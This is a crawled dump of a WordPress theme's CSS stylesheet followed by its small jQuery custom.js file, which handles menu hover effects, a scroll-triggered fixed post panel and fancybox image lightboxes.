 line-height: 26px;
    text-align: justify;
    overflow: hidden;
  padding: 0px 5px 3px 0px;
     

  



	}

.post_list_t a, .post_list_t a:hover{
text-align: justify;
    font-size: 24px;
    color: #000;
    text-shadow: 0px -1px 0px #000000;
 
    font-weight: 400;}
.post_list_t a:hover{
	color: #f00;
	}

.post_list_e{
	padding: 7px 0 0 0;
	font-size: 20px;
	line-height: 26px;
	text-align: justify;
	}

.post_list_m{
padding: 8px 0 0 0;
    font-size: 18px;
    line-height: 17px;
    font-weight: bold;
    text-align: right;
    text-transform: uppercase;
	}
.post_list_m a:hover{
	text-decoration: none;
	}
.post {
	padding: 0 0 10px 0;
	}
.post_info{
	padding: 0 0 1px 0;
	}

.post_img{
	padding: 0 0 17px 0;
	}

.post_img img{
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	vertical-align: bottom;
	}



#sidebar{
	float: left;
	width: 300px;
	}

.widget{
	padding: 0 0 15px 0;
	}

.widget_title{
	
    width: 300px;
    height: 42px;
    color: #ffffff;
    font-size: 28px;
    line-height: 39px;
    text-align: center;
    background: #4e6a6e;
    font-weight: 400;

}


.nav_sb {
	    position: relative;
    padding: 0px 3px 3px 3px;
    background: #4e6a6e;

	}

.nav_sb:before {
	content: " ";
	display: block;
	width: 210px;
	height: 14px;

	border-radius: 7px;
	position: absolute;
	bottom: -14px;
	left: -5px;
	}

.nav_sb > ul {
	display: block;
	padding: 5px 0;
	background: #fff;    
	}

.nav_sb > ul > li {
	display: block;
	}

.nav_sb > ul > li > a{
	display: block;
	color: #000000;
	font-size: 23px;
	line-height: 38px;
	text-align: center;

	}

.nav_sb > ul > li.current-menu-item > a span, .nav_sb > ul > li.current-menu-parent > a span, .nav_sb > ul > li.current-menu-ancestor > a span, .nav_sb > ul > li.current-post-ancestor > a span{
	padding: 0 0 0 12px;
	background: url('images/nav_sb_a.jpg') no-repeat left center;
	}

.nav_sb > ul > li.current-menu-item > a span span, .nav_sb > ul > li.current-menu-parent > a span span, .nav_sb > ul > li.current-menu-ancestor > a span span, .nav_sb > ul > li.current-post-ancestor > a span span{
	padding: 0 12px 0 0;
	background: url('images/nav_sb_a.jpg') no-repeat right center;
	}

.nav_sb > ul > li a:hover{
	background: #000;
	color: #fff;
	text-decoration: none; transition: all 0.4s ease;
	}

.nav_sb > ul > li a:hover span{
	background: none !important;
	}


.wpp-list > li{
	display: block;
	padding: 20px 0 0 0;
	position: relative;
	}

.wpp-list > li img{
	width: 194px;
	height: 194px;
	border: 3px solid #e59f2a;
	vertical-align: bottom;
	}

.wpp-list > li .wpp-post-title{
	display: none;
	width: 140px;
	padding: 10px;
	background: rgba(229, 159, 42, 0.9);
	position: absolute;
	top: 40px;
	left: 20px;
	color: #171717;
	font-size: 12px;
	line-height: 21px;
	text-align: center;
	text-decoration: none;
	}

.wpp-list > li .wpp-post-title:hover{
	color: #171717;
	text-decoration: none;
	}
footer {background: #fff;}
.f_tags{ float: left; width: 98%; padding: 10px 0 0px 10px;}
.f_tags a{float: left;
    display: block;
    height: 29px;
    padding: 0px 0px 0px 0px;
    margin: 3px 0px 5px 8px;
    line-height: 29px;
    color: #fff;
    text-align: center;
    width: 24%;
    border: 1px solid #364956;
       background: linear-gradient(to bottom, #4e6a6e 5%, #4e6a6e 100%);
    font-size: 18px !important;


}
.f_tags a:hover{background: #ffe7ac;   color: #000;}
.f_bot{height: 80px; text-align: left; }
.copy{ float: left; width: 100%; padding: 3px 0 0 20px;	color: #212121;	font-size: 16px; line-height: 22px;}


.JRPP_wrap {
	box-sizing: border-box;
	width: 100%;
	clear: both;
	overflow: hidden;
	margin: 20px 0 20px 0;
}
.JRPP_wrap * {
	box-sizing: border-box;
}
.JRPP_wrap ul {
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
	display: block;
}
.JRPP_wrap ul li {
	width: 33%;
	float: left;
	list-style: none;
	margin: 0;
	padding: 2px;
	background: #00a8d1;
    border: 0px solid #4f597c;

    position: relative;
}
.JRPP_wrap ul li:hover {
	background: #ff0000;
    border-color: #bbb;
}
.JRPP_wrap ul li + li {
	margin-left: 0.5%;
}
.JRPP_image {
	display: block;
	width:  100%;
	height: 100%;
}
.JRPP_image img {
	display: block;
	width: 100%;
	height: 230px;

}
.JRPP_wrap ul li:hover .JRPP_image img {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.JRPP_name {
display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
    font-size: 19px;
    vertical-align: bottom;
    box-shadow: 0 1px 2px rgba(0,0,0,.4);
    border-radius: 5px;
    max-height: 62px;
}
.JRPP_name a {
    display: block;
    line-height: 1.4;
    text-align: center;
    color: #fff;   
    padding: 5px;
    background: rgba(0, 0, 0, 0.65);

}
.JRPP_wrap li:hover .JRPP_name a {
	text-decoration: none;
	background: #000;}

iframe { width: 100% !important; height: 100% !important; min-height: 400px !important;}
.breadcrumbs{margin: 0px 0 7px 0px; overflow: hidden; text-transform: uppercase; font-weight: 700;}
.breadcrumbs2{ float:right;}
.breadcrumbs a {

color: #fff;
    text-transform: uppercase;
    background: #4e6a6e;
    padding: 5px;
    font-size: 14px;
    font-family: sans-serif;
    font-weight: 700;
    border-radius: 5px;
}
.breadcrumb > span {color: #000;}
.breadcrumb{float:right;}

.breadcrumbs a:hover {
    color: #fff;
    text-transform: uppercase;
    background: #000;
   
}

.title146{color: #000000; margin: 0px 0 15px 0; font-weight: 700; font-size: 28px;}
.gallery-item { margin-top: 5px !important; width: 33.3% !important; margin-bottom: 10px !important;}
#gallery-0 img, #gallery-1 img, #gallery-2 img, #gallery-3 img, #gallery-4 img, #gallery-5 img, #gallery-6 img, #gallery-7 img, #gallery-8 img, #gallery-9 img, #gallery-10 img {
    border: 1px solid #4e6a6e !important;}
#gallery-0 img:hover, #gallery-1 img:hover, #gallery-2 img:hover, #gallery-3 img:hover, #gallery-4 img:hover, #gallery-5 img:hover, #gallery-6 img:hover, #gallery-7 img:hover, #gallery-8 img:hover, #gallery-9 img:hover, #gallery-10 img:hover{transition: all 0.2s ease; opacity: 0.69; outline: 3px solid #402617; outline-offset: -3px; box-shadow: 0 0 10px #000000; border-radius: 5px;}






.menunew {
   
    margin-left: 0px;
    margin-top: 0px;
    display: block;
    color: #000000;
    font-size: 17px;
    line-height: 38px;
    text-align: center;
    font-weight: bold;
    padding: 0px 3px 3px 3px;
    border: 2px solid #4e6a6e;
  
}






















@media all and (max-width: 1024px) {

	body {
		min-width: 320px;
	}
	
	#wrap {
		position: relative;
		overflow: hidden;
		width: auto;
		box-shadow: none;
	}

	.logo {
		display: none;
		width: auto;
		padding: 0;
		float: none;
	}

	.logo img {
		width: 100%;
		height: auto;
	}
	
	.home_cats {
		display: block;
		position: relative;
		margin: 0 10px;
		font-size: 0;
		line-height: 0;
	}
	
	.home_cats .clear {
		display: none;
	}
	
	.home_cat {
		display: inline-block;
		vertical-align: top;
		width: 33.33%;
		height: auto;
		box-sizing: border-box;
		margin: 0 0 20px;
		padding: 0 10px;
		font-size: 16px;
		line-height: 1.4;
		float: none;
		background: transparent;
		box-shadow: none;
	}

	.home_cat_img {
		display: block;
		height: auto;
		background: #4e6a6e;
		border-radius: 3px 3px 0 0;
		overflow: hidden;
	}
	
	.home_cat_img a {
		display: block;
		position: relative;
		overflow: hidden;
		border-radius: 3px;
	}
	
	.home_cat_img img {
		display: block;
		width: 100%;
		height: auto;
		border-radius: 0;
	}
	
	.home_cat_t {
		background: #4e6a6e;
		height: auto;
		line-height: 25px;
		padding: 10px;
		border-radius: 0 0 3px 3px
	}
	
	
	#to_top_scrollup {
   
    display: none !important;
}
	
	#content {
		display: block;
		position: relative;
		padding-left: 240px;
	}

	#posts {
		width: 100%;
		float: left;
		padding: 0;
		margin-left: -220px;
	}
	
	
	#dynamic-to-top, #dynamic-to-top:active, #dynamic-to-top:focus, #dynamic-to-top:hover {
    outline: none;
    display: none !important;
}
	
	
	#sidebar {
		float: right;
	}
	
	.ts {
		margin-bottom: 0;
	}
	
	.breadc {
		padding: 0;
		line-height: 1.5;
		margin-bottom: 15px;
	}
	
	.post_list {
		display: block;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_t {
		font-size: 20px;
		line-height: 1.2;
		padding: 0;
		margin-bottom: 10px;
		text-align: left;
	}
	
	.post_list_e {
		padding: 0;
		line-height: 1.4;
		text-align: left;
	}
	
	.post_list_r {
		float: none;
		width: auto;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 220px;
	}
	
	.post_info {
		padding: 0;
	}
	
	h1, .title {
		line-height: 1.3;
		margin-bottom: 20px;
		text-align: left;
	}
	
	.ts, .entry {
		line-height: 1.4;
	}
	
	.ts img, .entry img {
		max-width: 100%;
	}
	
	blockquote p {
		padding: 10px 20px 10px 80px;
		line-height: 1.3;
		font-weight: normal;
		text-align: left;
	}
	
	.yuzo_related_post .yuzo_wraps .yuzo-list {
		display: block;
		float: none;
		width: auto;
		clear: none;
		position: relative;
		padding: 10px;
		line-height: 1.4;
	}
	
	.yuzo_related_post .link-list {
		font-size: 16px;
		line-height: 1.3 !important;
		margin-bottom: 5px;
	}
	
	#ez-toc-container a {
		font-size: 16px;
	}
	
	#ez-toc-container p.ez-toc-title {
		font-size: 20px;
		margin-bottom: 10px;
	}
	
	.crp_related li {
		width: 45%;
	}
	
	.crp_related a {
		display: block;
		position: relative;
		width: auto;
		height: auto;
	}
	
	.crp_related img {
		width: 100%;
		height: auto;
	}

	.crp_related .crp_title {
		width: auto;
		left: 6px;
		right: 6px;
	}
	
	.f_wrapper {
		display: table;
		overflow: hidden;
		width: 100%;
		margin: 20px 0 10px;
	}
	
	.f_wrapper .clear {
		display: none;
	}
	
	.f_cont {
		display: table-cell;
		padding: 20px;
		vertical-align: top;
		float: none;
	}
	
	.f_tags {
		display: table-cell;
		vertical-align: top;
		padding: 20px 20px 20px 0;
		float: none;
		width: auto;
	}
	
	.f_tags a {
		float: none;
		display: inline-block;
		vertical-align: top; width: 92%;
	}
	
	.f_bot {
		height: auto;
		padding: 10px 20px;
	}
	
	.f_bot .copy {
		float: none;
		width: auto;
	}
	
}

@media all and (max-width: 768px) { 
	
	.home_cat {
		width: 50%;
	}
	
	.JRPP_wrap {
		margin: 0;
	}
	
	.JRPP_wrap ul {
		font-size: 0;
		line-height: 0;
		margin: 0 0 0 -15px;
	}
	
	.JRPP_wrap ul li {
		display: inline-block;
		vertical-align: top;
		box-sizing: border-box;
		width: 47%;
		margin-left: 15px;
		margin-bottom: 15px;
		float: none;
		font-size: 14px;
		line-height: 1.3;
	}
	
	.JRPP_wrap ul li + li {
		margin-left: 15px;
	}
	
	.JRPP_image img {
		height: auto;
	}
	
	.JRPP_name {
		font-size: 14px;
		line-height: 1.3;
		padding: 6px 10px;
		max-height: none;
	}
	
	#content {
		padding-left: 20px;
	}
	
	#posts {
		float: none;
		width: auto;
		margin: 0 0 30px;
	}

	#sidebar {
		display: block;
		margin: 0 auto;
		float: none;
	}
	
}


@media all and (max-width: 600px) { 
	
	.post_list_img {
		float: none;
		padding: 0;
		margin: 0 auto 20px;
		text-align: center;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 0;
	}
	
	.post_list_img img {
		display: inline-block;
	}
	
	.ts, .entry {
		font-size: 15px;
		line-height: 1.4;
	}
	
	.JRPP_wrap ul {
		margin-left: 0;
	}
	
	.JRPP_wrap ul li {
		width: auto;
		display: block;
		margin: 0 0 15px;
	}

	.JRPP_wrap ul li + li {
		margin-left: 0;
	}
	
	.yuzo-list .image-list {
		float: none;
		display: block;
		margin: 10px 0 0;
		text-align: center;
	}
	
	.yuzo-list .yuzo-img-wrap {
		display: inline-block;
	}

	.f_wrapper {
		display: block;
		position: relative;
		width: auto;
	}
	
	.f_cont, .f_tags {
		display: block;
		width: auto;
		text-align: left;
		padding: 0;
		margin: 20px;
	}
	
}

@media all and (max-width: 480px) {
	
	.crp_related li {
		width: 100%;
		box-sizing: border-box;
		float: none;
		margin: 0 0 20px !important;
	}
	
	.home_cat {
		width: 100%;
	}
	
}


















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tytmaster.ru/wp-content/themes/tyt/js/custom.js
body_size: 465
content:
jQuery(document).ready(function(){
	
	
	$('.fix_post .close').click(function(){
			$(this).parent().addClass('hide_s');
		});
		// scroll body to 0px on click
		$(function () {
			$(window).scroll(function () {
				if ($(this).scrollTop()>3000) $('.fix_post').addClass('show'); //Добавляем клас
			});
		});
	
	
	

	jQuery('.nav_top ul li').hover(
	function() {
		jQuery(this).find('ul').fadeIn(90);
	},
	function() {
		jQuery(this).find('ul').fadeOut(90);
	});


	jQuery('.wpp-list > li').hover(
	function() {
		jQuery(this).find('.wpp-post-title').fadeIn(90);
	},
	function() {
		jQuery(this).find('.wpp-post-title').fadeOut(90);
	});


});



jQuery(function(){
	jQuery.fn.getTitle = function() {
		var arr = jQuery("a.fancybox");
		jQuery.each(arr, function() {
			var title = jQuery(this).children("img").attr("title");
			jQuery(this).attr('title',title);
		})
	}
	var thumbnails = 'a:has(img)[href$=".bmp"],a:has(img)[href$=".gif"],a:has(img)[href$=".jpg"],a:has(img)[href$=".jpeg"],a:has(img)[href$=".png"],a:has(img)[href$=".BMP"],a:has(img)[href$=".GIF"],a:has(img)[href$=".JPG"],a:has(img)[href$=".JPEG"],a:has(img)[href$=".PNG"]';
	jQuery(thumbnails).addClass("fancybox").attr("rel","fancybox").getTitle();
	jQuery("a.fancybox").fancybox({
		'padding': 2,
		'overlayColor': "#000000",
		'overlayOpacity': 0.5,
		'centerOnScroll': true
	});
})